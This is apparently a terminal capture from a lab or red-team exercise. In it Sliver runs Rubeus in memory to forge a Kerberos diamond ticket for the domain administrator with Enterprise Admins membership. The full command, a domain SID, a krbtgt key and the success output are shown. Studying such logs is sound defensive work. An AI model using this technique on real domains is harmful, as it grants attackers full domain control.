 sliver (WIDE_HURRY) > inline-execute-assembly -t 5 /opt/red/rubeus.exe "diamond /tgtdeleg /ticketuser:administrator /ticketuserid:500 /groups:519 /
sids:S-1-5-21-264881711-3359223723-3458204895-519 /krbkey:f2a363997e7539b83637c12d872600a2b4c2727f2ebd35229d33dd85bdc11ed8 /nowrap"
[*] Successfully executed inline-execute-assembly (coff-loader)
[*] Got output:
[+] Success - Wrote 446166 bytes to memory
[+] Using arguments: diamond /tgtdeleg /ticketuser:administrator /ticketuserid:500 /groups:519 /sids:S-1-5-21-264881711-3359223723-3458204895-519 /
krbkey:f2a363997e7539b83637c12d872600a2b4c2727f2ebd35229d33dd85bdc11ed8 /nowrap
Rubeus
v2.2.0
[*] Action: Diamond Ticket
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/dc01.child.htb.local'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.